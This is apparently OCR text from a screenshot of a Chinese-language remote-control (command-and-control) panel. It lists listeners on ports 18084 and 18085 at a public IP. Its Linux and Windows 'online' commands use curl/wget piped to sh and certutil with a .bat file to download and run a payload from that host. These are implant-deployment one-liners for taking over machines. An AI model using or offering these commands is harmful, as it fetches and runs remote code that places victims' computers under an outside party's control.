 表盘 客户端管理 监听管理 × 客户端生成 插件运行 隧道代理 系统设置
管理
批量选择
D 备注 模式 监听地址 外网连接地址 超时心跳次数（次）
2 tcp 0.0.0.0:18084 118.25.85.198:18084 30
3 tcp 0.0.0.0:18085 118.25.85.198:18085 30
Linux 上线命令
1 (curl -fsSL -m180 http://118.25.85.198:18084/slt||wget -T180 -q
http://118.25.85.198:18084/slt)|sh
Windows 上线命令
1 certutil.exe -urlcache -split -f http://118.25.85.198:18084/swt C:
\Users\Public\run.bat && C:\Users\Public\run.bat